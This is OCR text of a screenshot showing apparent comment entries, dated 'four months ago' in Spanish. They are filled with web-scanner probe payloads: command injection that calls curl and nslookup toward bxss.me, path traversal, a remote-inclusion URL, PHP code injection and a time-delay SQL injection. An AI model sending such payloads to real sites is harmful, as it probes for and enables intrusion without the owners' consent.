
hitydordoncwocf39e.bxss.me||curl
hitydordoncwocf39e.bxss.me)&'\"`0&(nslookup
-q=cname hitydordoncwocf39e.bxss.me||curl
hitydordoncwocf39e.bxss.me)&`'
lxbfYeaa
HACE 4 MESES
..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0
lxbfYeaa
HACE 4 MESES
http://bxss.me/t/fit.txt%3F.jpg
lxbfYeaa
HACE 4 MESES
';print(md5(31337));$a='
lxbfYeaa
HACE 4 MESES
1-1 waitfor delay '0:0:15' --